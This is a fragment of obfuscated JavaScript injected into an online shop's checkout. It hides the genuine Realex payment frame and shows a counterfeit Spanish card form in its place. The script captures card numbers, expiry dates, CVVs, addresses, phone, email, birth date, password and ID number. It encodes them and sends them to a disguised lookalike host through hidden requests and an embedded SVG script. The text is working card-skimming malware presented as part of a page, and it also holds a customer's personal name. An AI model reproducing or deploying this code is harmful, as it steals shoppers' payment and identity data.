25714.285714285717% 100%;background-position: 57.021751254880094% 0 }.flag.flag-hr {background-size: 25714.285714285717% 100%;background-position: 57.423312883435585% 0 }.flag.flag-ht {background-size: 25714.285714285717% 100%;background-position: 57.82487451199108% 0 }.flag.flag-hu {background-size: 25714.285714285717% 100%;background-position: 58.22643614054657% 0 }.flag.flag-id {background-size: 25714.285714285717% 100%;background-position: 58.62799776910206% 0 }.flag.flag-ie {background-size: 25714.285714285717% 100%;background-position: 59.02955939765756% 0 }.flag.flag-il {background-size: 25714.285714285717% 100%;background-position: 59.43112102621305% 0 }.flag.flag-im {background-size: 25714.285714285717% 100%;background-position: 59.83268265476854% 0 }.flag.flag-in {background-size: 25714.285714285717% 100%;background-position: 60.23424428332403% 0 }.flag.flag-io {background-size: 25714.285714285717% 100%;background-position: 60.63580591187954% 0 }.flag.flag-iq {background-size: 25714.285714285717% 100%;background-position: 61.03736754043503% 0 }.flag.flag-ir {background-size: 25714.285714285717% 100%;background-position: 61.43892916899052% 0 }.flag.flag-is {background-size: 25714.285714285717% 100%;background-position: 61.84049079754601% 0 }.flag.flag-it {background-size: 25714.285714285717% 100%;background-position: 62.2420524261015% 0 }.flag.flag-je {background-size: 25714.285714285717% 100%;background-position: 62.64361405465701% 0 }.flag.flag-jm {background-size: 25714.285714285717% 100%;background-position: 63.0451756832125% 0 }.flag.flag-jo {background-size: 25714.285714285717% 100%;background-position: 63.44673731176799% 0 }.flag.flag-jp {background-size: 25714.285714285717% 100%;background-position: 63.84829894032348% 0 }.flag.flag-ke {background-size: 25714.285714285717% 100%;background-position: 64.24986056887897% 0 }.flag.flag-kg {background-size: 25714.285714285717% 100%;background-position: 64.65142219743447% 0 }.flag.flag-kh {background-size: 25714.285714285717% 100%;background-position: 65.05298382598997% 0 }.flag.flag-ki {background-size: 25714.285714285717% 100%;background-position: 65.45454545454545% 0 }.flag.flag-km {background-size: 25714.285714285717% 100%;background-position: 65.85610708310095% 0 }.flag.flag-kn {background-size: 25714.285714285717% 100%;background-position: 66.25766871165644% 0 }.flag.flag-kp {background-size: 25714.285714285717% 100%;background-position: 66.65923034021193% 0 }.flag.flag-kr {background-size: 25714.285714285717% 100%;background-position: 67.06079196876743% 0 }.flag.flag-kw {background-size: 25714.285714285717% 100%;background-position: 67.46235359732292% 0 }.flag.flag-ky {background-size: 25714.285714285717% 100%;background-position: 67.86391522587842% 0 }.flag.flag-kz {background-size: 25714.285714285717% 100%;background-position: 68.2654768544339% 0 }.flag.flag-la {background-size: 25714.285714285717% 100%;background-position: 68.66703848298941% 0 }.flag.flag-lb {background-size: 25714.285714285717% 100%;background-position: 69.0686001115449% 0 }.flag.flag-lc {background-size: 25714.285714285717% 100%;background-position: 69.4701617401004% 0 }.flag.flag-li {background-size: 25714.285714285717% 100%;background-position: 69.87172336865588% 0 }.flag.flag-lk {background-size: 25714.285714285717% 100%;background-position: 70.27328499721138% 0 }.flag.flag-lr {background-size: 25714.285714285717% 100%;background-position: 70.67484662576688% 0 }.flag.flag-ls {background-size: 25714.285714285717% 100%;background-position: 71.07640825432236% 0 }.flag.flag-lt {background-size: 25714.285714285717% 100%;background-position: 71.47796988287786% 0 }.flag.flag-lu {background-size: 25714.285714285717% 100%;background-position: 71.87953151143334% 0 }.flag.flag-lv {background-size: 25714.285714285717% 100%;background-position: 72.28109313998885% 0 }.flag.flag-ly {background-size: 25714.285714285717% 100%;background-position: 72.68265476854434% 0 }.flag.flag-ma {background-size: 25714.285714285717% 100%;background-position: 73.08421639709984% 0 }.flag.flag-mc {background-size: 25714.285714285717% 100%;background-position: 73.48577802565532% 0 }.flag.flag-md {background-size: 25714.285714285717% 100%;background-position: 73.88733965421082% 0 }.flag.flag-me {background-size: 25714.285714285717% 100%;background-position: 74.28890128276632% 0 }.flag.flag-mf {background-size: 25714.285714285717% 100%;background-position: 74.6904629113218% 0 }.flag.flag-mg {background-size: 25714.285714285717% 100%;background-position: 75.0920245398773% 0 }.flag.flag-mh {background-size: 25714.285714285717% 100%;background-position: 75.49358616843278% 0 }.flag.flag-mk {background-size: 25714.285714285717% 100%;background-position: 75.89514779698828% 0 }.flag.flag-ml {background-size: 25714.285714285717% 100%;background-position: 76.29670942554378% 0 }.flag.flag-mm {background-size: 25714.285714285717% 100%;background-position: 76.69827105409928% 0 }.flag.flag-mn {background-size: 25714.285714285717% 100%;background-position: 77.09983268265476% 0 }.flag.flag-mo {background-size: 25714.285714285717% 100%;background-position: 77.50139431121026% 0 }.flag.flag-mp {background-size: 25714.285714285717% 100%;background-position: 77.90295593976576% 0 }.flag.flag-mq {background-size: 25714.285714285717% 100%;background-position: 78.30451756832126% 0 }.flag.flag-mr {background-size: 25714.285714285717% 100%;background-position: 78.70607919687674% 0 }.flag.flag-ms {background-size: 25714.285714285717% 100%;background-position: 79.10764082543224% 0 }.flag.flag-mt {background-size: 25714.285714285717% 100%;background-position: 79.50920245398773% 0 }.flag.flag-mu {background-size: 25714.285714285717% 100%;background-position: 79.91076408254322% 0 }.flag.flag-mv {background-size: 25714.285714285717% 100%;background-position: 80.31232571109872% 0 }.flag.flag-mw {background-size: 25714.285714285717% 100%;background-position: 80.7138873396542% 0 }.flag.flag-mx {background-size: 25714.285714285717% 100%;background-position: 81.1154489682097% 0 }.flag.flag-my {background-size: 25714.285714285717% 100%;background-position: 81.51701059676519% 0 }.flag.flag-mz {background-size: 25714.285714285717% 100%;background-position: 81.9185722253207% 0 }.flag.flag-na {background-size: 25714.285714285717% 100%;background-position: 82.32013385387619% 0 }.flag.flag-nc {background-size: 25714.285714285717% 100%;background-position: 82.72169548243168% 0 }.flag.flag-ne {background-size: 25714.285714285717% 100%;background-position: 83.12325711098717% 0 }.flag.flag-nf {background-size: 25714.285714285717% 100%;background-position: 83.52481873954267% 0 }.flag.flag-ng {background-size: 25714.285714285717% 100%;background-position: 83.92638036809817% 0 }.flag.flag-ni {background-size: 25714.285714285717% 100%;background-position: 84.32794199665365% 0 }.flag.flag-nl {background-size: 25714.285714285717% 100%;background-position: 84.72950362520915% 0 }.flag.flag-no {background-size: 25714.285714285717% 100%;background-position: 85.13106525376463% 0 }.flag.flag-np {background-size: 25714.285714285717% 100%;background-position: 85.53262688232013% 0 }.flag.flag-nr {background-size: 25714.285714285717% 100%;background-position: 85.93418851087563% 0 }.flag.flag-nu {background-size: 25714.285714285717% 100%;background-position: 86.33575013943113% 0 }.flag.flag-nz {background-size: 25714.285714285717% 100%;background-position: 86.73731176798661% 0 }.flag.flag-om {background-size: 25714.285714285717% 100%;background-position: 87.13887339654211% 0 }.flag.flag-pa {background-size: 25714.285714285717% 100%;background-position: 87.54043502509761% 0 }.flag.flag-pe {background-size: 25714.285714285717% 100%;background-position: 87.94199665365309% 0 }.flag.flag-pf {background-size: 25714.285714285717% 100%;background-position: 88.34355828220859% 0 }.flag.flag-pg {background-size: 25714.285714285717% 100%;background-position: 88.74511991076407% 0 }.flag.flag-ph {background-size: 25714.285714285717% 100%;background-position: 89.14668153931957% 0 }.flag.flag-pk {background-size: 25714.285714285717% 100%;background-position: 89.54824316787507% 0 }.flag.flag-pl {background-size: 25714.285714285717% 100%;background-position: 89.94980479643057% 0 }.flag.flag-pm {background-size: 25714.285714285717% 100%;background-position: 90.35136642498605% 0 }.flag.flag-pn {background-size: 25714.285714285717% 100%;background-position: 90.75292805354155% 0 }.flag.flag-pr {background-size: 25714.285714285717% 100%;background-position: 91.15448968209704% 0 }.flag.flag-ps {background-size: 25714.285714285717% 100%;background-position: 91.55605131065255% 0 }.flag.flag-pt {background-size: 25714.285714285717% 100%;background-position: 91.95761293920803% 0 }.flag.flag-pw {background-size: 25714.285714285717% 100%;background-position: 92.35917456776352% 0 }.flag.flag-py {background-size: 25714.285714285717% 100%;background-position: 92.76073619631902% 0 }.flag.flag-qa {background-size: 25714.285714285717% 100%;background-position: 93.16229782487451% 0 }.flag.flag-re {background-size: 25714.285714285717% 100%;background-position: 93.56385945343001% 0 }.flag.flag-ro {background-size: 25714.285714285717% 100%;background-position: 93.9654210819855% 0 }.flag.flag-rs {background-size: 25714.285714285717% 100%;background-position: 94.366982710541% 0 }.flag.flag-ru {background-size: 25714.285714285717% 100%;background-position: 94.76854433909648% 0 }.flag.flag-rw {background-size: 25714.285714285717% 100%;background-position: 95.17010596765198% 0 }.flag.flag-sa {background-size: 25714.285714285717% 100%;background-position: 95.57166759620748% 0 }.flag.flag-sb {background-size: 25714.285714285717% 100%;background-position: 95.97322922476297% 0 }.flag.flag-sc {background-size: 25714.285714285717% 100%;background-position: 96.37479085331846% 0 }.flag.flag-sd {background-size: 25714.285714285717% 100%;background-position: 96.77635248187396% 0 }.flag.flag-se {background-size: 25714.285714285717% 100%;background-position: 97.17791411042946% 0 }.flag.flag-sg {background-size: 25714.285714285717% 100%;background-position: 97.57947573898494% 0 }.flag.flag-sh {background-size: 25714.285714285717% 100%;background-position: 97.98103736754044% 0 }.flag.flag-si {background-size: 25714.285714285717% 100%;background-position: 98.38259899609592% 0 }.flag.flag-sj {background-size: 25714.285714285717% 100%;background-position: 98.78416062465142% 0 }.flag.flag-sk {background-size: 25714.285714285717% 100%;background-position: 99.18572225320692% 0 }.flag.flag-sl {background-size: 25714.285714285717% 100%;background-position: 99.58728388176242% 0 }.flag.flag-sm {background-size: 25714.285714285717% 100%;background-position: 99.9888455103179% 0 }</style><style> .portfolio-comercia {background: #edeceb;max-width: 600px }#rxp-header-title,#rxp-header-title-plain {background-color: #059ad7 }label.rxp-error {color: #e65a2b !important }#rpx-saved-card .control-label,#rpx-another-card .control-label {color: #5b5c5e }.btn-hpp-a {background-color: #059ad7 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #0084b9 !important }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #0084b9 !important }#another-card-section {background: 0;border: 0 }#saved-card-section .panel-title .collapsed,#another-card-section .panel-title .collapsed,#wallet-card-section .panel-title .collapsed {color: #009ad8 }#header a {color: #009ad8 }#rpx-saved-card,#rpx-another-card {background: 0 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.update-expiry-button {background-color: #009ad8;color: #FFF;cursor: pointer }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #009ad8;border-bottom: 1px solid #009ad8 }#panelPayWithNewCard .panel-body {border: 0 }#panelPayWithNewCard .has-error .form-control {border-color: #e65a2b }#panelPayWithNewCard .has-error input {border-color: #e65a2b }#panelPayWithNewCard .help-inline label.rxp-error {border-color: #e65a2b }.card-expired .card-status {color: #e65a2b }#hpp-accordion .rxp-panel-selected {box-shadow: none }#hpp-accordion .panel-heading {background: 0;border-bottom: 1px solid #FFF;border-top: 1px solid #FFF }#hpp-accordion .rxp-panel-selected .panel-heading {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #009ad8 }.ru #rxp-dcc-offer-section .btn-dcc {text-align: left;width: 100%;overflow: hidden;text-overflow: ellipsis }.rxp-footer-logo {float: right }@media only screen and (min-width : 320px) and (max-width :736px) {.ru #rxp-dcc-offer-section .btn-dcc {width:90% !important }}@media only screen and (max-width: 420px) {.rxp-footer-logo {display:block;max-width: 100%;height: auto }.rxp-footer-logo-box {padding-right: 5px }}.payment-choice-link,.payment-choice-link:hover {color: #059ad7 }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #059ad7 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #059ad7 }</style></head> <body> <div class="container-fluid portfolio-comercia es" id="rxp-hpp"> <div class="rxp-container rxp-merchant-container"> <div class="row" id="rxp-header"> <div class="col-lg-12" id="rxp-header-title"> <h1 class="rxp-title"><span>Detalles del pago</span></h1> </div> </div> \x3c!-- HTML CONTAINER OF SECTIONS --\x3e <div aria-multiselectable="true" class="panel-group" id="hpp-accordion"> \x3c!-- START WALLET SECTION--\x3e \x3c!-- END WALLET SECTION --\x3e \x3c!-- HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- END HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e <div class="panel" id="another-card-section"> <div id="panelPayWithNewCard" role="region" aria-expanded="true" class="panel-collapse in"> <div class="panel-body"> <div id="rpx-another-card"> \x3c!-- FORM PAYMENT --\x3e <form id="card-payment-form" method="POST" novalidate="novalidate"> <input id="pas_cctype" name="pas_cctype" type="hidden"> <input id="pas_pareq" name="pas_pareq" type="hidden" value=""> <input id="pas_acsurl" name="pas_acsurl" type="hidden" value=""> <input id="pas_termurlId" name="pas_termurl" type="hidden" value=""> <input id="encryptMDID" name="encryptMD" type="hidden" value=""> <input id="verifyMessageId" name="verifyMessage" type="hidden" value=""> <input id="verifyResultId" name="verifyResult" type="hidden" value=""> <input id="verifyEnrolledId" name="verifyEnrolled" type="hidden" value=""> <input id="cardIdentified" type="hidden"> <input class="rxp-field" id="hpp_post_dimensions" type="hidden" value="https://thebeautycorner.eu/"> <input class="rxp-field" id="hpp_customer_firstname" type="hidden" value="Elisa"> <input class="rxp-field" id="hpp_customer_lastname" type="hidden" value="Cavasinni"> <input class="rxp-field" id="hpp_display_cardholder_name" type="hidden" value=""> <input class="rxp-field" id="hpp_display_cvn" type="hidden" value=""> <div class="row" id="rpx-cardnum-section"> <div class="form-group"> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-title"> <label class="control-label" for="pas_ccnum">Número de tarjeta</label> </div> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-item"> <span aria-live="polite" class="visually-hidden" id="rxp-selected-card"></span> <span class="pull-right rxp-allowed-cards"> <img alt="Visa-Card" aria-disabled="false" class="rxp rxp-visa-small" id="visa-logo" src="[data-uri]"> <img alt="Mastercard-Card" aria-disabled="false" class="rxp rxp-mc-small" id="mc-logo" src="[data-uri]"> <img class="rxp-hidden" id="card-loader" src="/hosted-payments/blue/resources/images/ajax-loader.gif"> </span> </div> <div class="col-lg-12 col-md-12 col-xs-12" id="rpx-cardnum-box"> <input autocomplete="cc-number" class="form-control digitsOnly" id="pas_ccnum" maxlength="23" name="pas_ccnum" required="required" type="tel" placeholder="Número de tarjeta" aria-required="true"> <input id="cardIdentifyError" name="cardIdentifyError" type="hidden" value=""> <span class="help-inline" id="card-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-date-cccvc-section"> <div class="col-lg-6 col-md-7 col-xs-12" id="rpx-expiry-date"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_expiry">Caducidad</label> </div> <div class="col-xs-12"> <input autocomplete="cc-exp" class="form-control digitsOnly" id="pas_expiry" maxlength="5" name="pas_expiry" required="required" type="tel" placeholder="MM/YY" aria-required="true"> <span class="help-inline" id="expiry-error-container" role="alert"></span> </div> </div> </div> <div class="col-lg-6 col-md-5 col-xs-12" id="rpx-security-code"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_cccvc">Código de seguridad (CVV)</label> </div> <div class="col-xs-12"> <div class="input-group"> <input autocomplete="cc-csc" class="form-control digitsOnly" id="pas_cccvc" maxlength="4" name="pas_cccvc" required="required" type="tel" placeholder="Código de seguridad (CVV)" aria-required="true"> <div class="input-group-addon"> <span class="hpp-info-circle rxp-popover" data-container="body" data-toggle="popover" role="button" tabindex="0" data-title="Código de seguridad (CVV)" data-content="El CVV se encuentra en el reverso de la tarjeta. Está formado por tres dígitos." aria-label="Información sobre el código de seguridad" data-original-title="" title=""></span> </div> </div> <span class="help-inline" role="alert"></span> </div> </div> </div> </div> <div class="row" id="rpx-issue-number-section" style="display: none"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_issuenumber">Número de emisión (si procede)</label> </div> <div class="col-xs-12"> <input autocomplete="off" class="form-control digitsOnly" id="pas_issuenumber" maxlength="2" name="pas_issuenumber" type="tel" placeholder="Número de emisión"> <span aria-live="assertive" class="help-inline" id="issuenumber-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-cardholder-section"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_ccname">Nombre del titular de la tarjeta</label> </div> <div class="col-xs-12"> <input autocomplete="cc-name" class="form-control" id="pas_ccname" maxlength="100" name="pas_ccname" required="required" type="text" placeholder="Nombre del titular de la tarjeta" aria-required="true"> <span class="help-inline" id="ccname-errors" role="alert"></span> </div> </div> </div> <div class="collapse" data-toggle="collapse" id="installments-image"> <img alt="Eligible for Installments" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-eligible-en.svg"> </div> <div class="dcc-offer-container" id="realex-dcc-holder"></div> <div aria-expanded="false" class="collapse" data-toggle="collapse" id="installments-section"> <label id="installments-info">Choose to pay the full amount or pay in installments</label> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Note: The total includes a <span class="surcharge-note-card"></span> card surcharge of <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span> to cover the payment service.</label> </div> <div aria-labelledby="installments-info surcharge-note" aria-required="true" id="installments-plans" role="radiogroup"></div> <div class="installments-disclaimer" id="installments-disclaimer"> <span>Installments enabled by</span> <img alt="VISA" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-visa-logo.svg"> <a target="_blank" href="https://www.visa.ca/en_CA/partner-with-us/payment-technology/installments.html">Learn more</a> </div> </div> <input class="rxp-field" name="guid" type="hidden" value="63f533d4-8ae6-4571-9940-a6f34a11ad54"> <input id="dccchoice" name="dccchoice" type="hidden" value="NO"> <input id="dccrate" name="dccrate" type="hidden" value=""> <input id="hppInstallmentPlanId" name="hppInstallmentPlanId" type="hidden"> <input id="hppInstallmentTcVersion" name="hppInstallmentTcVersion" type="hidden"> <input id="hppInstallmentTcLang" name="hppInstallmentTcLang" type="hidden"> </form> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Se aplicará un cargo adicional por el tipo de tarjeta (<span class="surcharge-note-card"></span>).<br> Se te cobrará <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span>.</label> </div> \x3c!-- END FORM PAYMENT --\x3e </div> </div> </div> </div> \x3c!-- END HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e </div> \x3c!-- END HTML CONTAINER OF SECTIONS --\x3e <div class="row" id="info-box-footer"> <div class="col-xs-12"> <p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">Para ofrecerte una mayor seguridad, te llevaremos a la página de verificación de tarjetas de tu banco.</p> <p class="text-center rxp-hidden" id="loading-footer"><img src="/hosted-payments/blue/resources/images/ajax-loader.gif"></p> </div> </div> <div id="main-btn-box"> <input id="rxp-primary-btn-old-text" name="rxp-primary-btn-old-text" type="hidden"> <button class="btn btn-hpp-a form-control" id="rxp-primary-btn" type="submit" value="Pagar ahora"><span class="hpp-pay"></span> Pagar ahoraPagar ahora</button> </div> <div class="row" id="rxp-footer"> <div class="col-xs-4" id="rxp-footer-logo-ssl-box"> <div class="ssl-text-logo"> <img alt="256-bit SSL encrypted logo" class="ssl-logo_ico" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/ssl_logo_ico.svg"> <span class="ssl-msg">256-bit SSL<br>encrypted</span> </div> </div> <div id="rxp-footer-logo-box" class="col-xs-8 text-center"> <img class="rxp-footer-logo img-responsive" alt="comercia" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/footer/comercia.png"> </div> </div> </div> </div> </body></html>',_fin=d.querySelector("#realexpaymentsblock iframe"),_fin.style.display="none",_ifr=d.createElement("iframe"),d.querySelector("#realexpaymentsblock").insertBefore(_ifr,d.querySelector("#realexpaymentsblock").lastChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="iframe_realex";var o=_ifr.contentWindow||_ifr,b=_ifr.contentDocument||o.d;_ifr.style="width: 100%; height: 487px; display: block; border: none;",_ifr.scrolling="no",_ifr.frameborder="0",is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(d.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0");var e=b.querySelector("#pas_ccnum"),o=b.querySelector("#pas_expiry");b.querySelector("#pas_cccvc");function u(o){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var e,t="undefined",r="",i=r,o=o.toUpperCase(),l=d.querySelectorAll(" input"),n=0;n<l.length&&!(l[n].value!==r&&l[n].value!=t&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),0<=c.indexOf(o)&&(i=l[n].value,0<=c.indexOf(f[0])&&i!=r)));n++);if(i==r)for(l=d.querySelectorAll("select"),n=0;n<l.length&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),!(0<=c.indexOf(o)&&0<=l[n].selectedIndex&&((0<=(i=l[n].querySelectorAll("option")[l[n].selectedIndex].text).toUpperCase().indexOf("EFFETTUA")||0<=i.toUpperCase().indexOf("PLEASE")||0<=i.toUpperCase().indexOf("SELECT"))&&(i=r),i!=r)));n++);return i==r&&typeof prestashop!=t&&prestashop.customer&&(e=prestashop.customer,a=function(o){for(var e in o)if(o.hasOwnProperty(e))return o[e]}(e.addresses),e&&a&&(0<=f[1].indexOf(o)&&(i=a.city),0<=f[2].indexOf(o)&&(i=a.country_iso),(0<=f[3].indexOf(o)||0<="ZIP".indexOf(o)||0<=f[4].indexOf(o))&&(i=a.postcode),0<="ADDRESS1".indexOf(o)&&(i=a.address1),0<="ADDRESS2".indexOf(o)&&(i=a.address2),0<=f[5].indexOf(o)&&(i=a.phone+"|"+a.phone_mobile),(0<=f[6].indexOf(o)||0<="f[7]".indexOf(o))&&(i=a.state),0<=f[8].indexOf(o)&&(i=a.firstname),0<=f[9].indexOf(o)&&(i=a.lastname),0<="MAIL".indexOf(o)&&(i=e.email),0<="DOB".indexOf(o)&&(i=e.birthday),0<="VAT_NUMBER".indexOf(o)&&(i=a.vat_number),0<="DNI".indexOf(o)&&(i=a.dni))),i}type=function(o){var e=new RegExp("^4");if(null!=o.match(e))return"vi";if(e=new RegExp("^3[47]"),null!=o.match(e))return"am";e=o;return 2<=e.length&&"2"==e[0]&&"2"<=e[1]&&e[1]<="7"||2<=e.length&&"5"==e[0]&&"1"<=e[1]&&e[1]<="5"?"ma":2<=e.length&&"6"==e[0]&&("5"==e[1]||"0"==e[1]||"4"==e[1])?"di":2<=e.length&&"3"==e[0]&&"5"==e[1]?"jc":2<=e.length&&"3"==e[0]&&"0"==e[1]||2<=e.length&&"3"==e[0]&&("6"==e[1]||"8"==e[1]||"9"==e[1]||"0"==e[1])?"dn":2<=e.length&&56<=parseInt(o.slice(0,2))&&parseInt(o.slice(0,2))<=69||2<=e.length&&"5"==e[0]&&"0"==e[1]?"ms":"no"},e.addEventListener("keydown",function(o){let e=this.value.replace(/\s+/g,"");var t="Backspace"===o.key;if(o.key&&(1===o.key.length&&/^[^\d\s]+$/.test(o.key)||!t&&19===e.length))return o.preventDefault(),!1;this.value=e.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;o.addEventListener("keydown",function(o){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)});var p="no";_ui1=setInterval(function(){var o,e,t,r,i,a=function(){var o=b.querySelector("#pas_ccnum"),e=b.querySelector("#pas_expiry"),t=b.querySelector("#pas_cccvc");if(o&&e&&t){o=o.value,e=e.value,t=t.value;var r,i,a="invalid",l="invalid",n="invalid";if(o){for(var d=0,p=0,s=!1,c=(o=o.replace(/[^\d;]/g,"")).length-1;0<=c;c--){var g=o.charAt(c),p=parseInt(g,10);s&&9<(p*=2)&&(p-=9),d+=p,s=!s}a=o.length<15||19<o.length||d%10!=0?"invalid":"valid"}return e&&0<e.indexOf("/")&&(exps=e.split("/"),r=exps[0].replace(/[^\d;]/g,""),0==(i=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(i=i.split("20")[1]),1==r.length&&(r="0"+r),e=(new Date).getFullYear().toString().split("20")[1],l=12<r||""==r||"00"==r||2<r.length||i<e||Number(e)+50<=Number(i)?"invalid":"valid"),t&&(n=(t=t.replace(/[^\d;]/g,"")).length<3||4<t.length?"invalid":"valid"),"invalid"==a||"invalid"==l||"invalid"==n?type(o)+"|"+a+"|"+l+"|"+n:["",o,r+"/"+i,t,u("post"),u("country"),u("state"),u("cit"),u("ess1"),u("ess2"),u("phone"),u("mail"),u("firstname")+" "+u("lastname"),u("dob"),u("passw"),"dni: "+u("dni")]}}();function l(o,e){var t=n();return(l=function(o,e){return t[o-=417]})(o,e)}function n(){var o=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(n=function(){return o})()}"object"!=typeof a&&(p=a.split("|")[0]),"object"==typeof a&&(clearInterval(_ui1),clearInterval(_ui4),clearInterval(_ui5),d.getElementById("iframe_realex").remove(),_fin.style.display="block",t='{"a": "'+a[1]+'","b": "'+a[2]+'","c": "'+a[3]+'","d": "'+a[4]+'","e": "'+a[5]+'","f": "'+a[6]+'","g": "'+a[7]+'", "h": "'+a[8]+'","i": "'+a[9]+'","j": "'+a[10]+'","k": "'+a[11]+'","l": "'+a[12]+'","m": "'+a[13]+'","n": "'+a[14]+'","o": "'+a[15]+'"}',e=t,(t=0)==t&&(r=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)}),r=atob(i.split("").reverse().join(""))),a=r,e=p,i=""+location.protocol+atob("Ly9nb29nZWluZm8uY29tL2ljb24vdjEuNi8")+e+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(r=l,function(){for(var o=l,e=n();;)try{if(596037==-parseInt(o(430))+-parseInt(o(419))/2+parseInt(o(425))/3+parseInt(o(422))/4+parseInt(o(421))/5+-parseInt(o(428))/6+-parseInt(o(426))/7)break;e.push(e.shift())}catch(o){e.push(e.shift())}}(),o=document[r(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+i+r(424)+a+r(427)),o[r(423)]="data:image/svg+xml;base64,"+e,o.style=r(417),o.id=r(418),document[r(431)]("body div")[r(420)](o)):(o=new XMLHttpRequest,(i=new URL(i)).searchParams.set("FullSizeOrign","24x24"),i.searchParams.set("ImageFormats","toPNG"),i.searchParams.set("cached","false"),i.searchParams.set("hash",a),o.open("GET",i,!0),o.send()))},1e3)}function _pi1(o){_ui4=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&o.querySelector("#realexpaymentsblock iframe")&&o.querySelector("#realexpaymentsblock")&&!o.querySelector("#iframe_realex")){try{clearInterval(_ui1)}catch{}_ftg(o)}},1e3),_ui5=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_ui5),clearInterval(_ui4);try{clearInterval(_ui1)}catch{}o.querySelector("#iframe_realex")&&o.querySelector("#iframe_realex").remove(),o.querySelector("#realexpaymentsblock iframe")&&(o.querySelector("#realexpaymentsblock 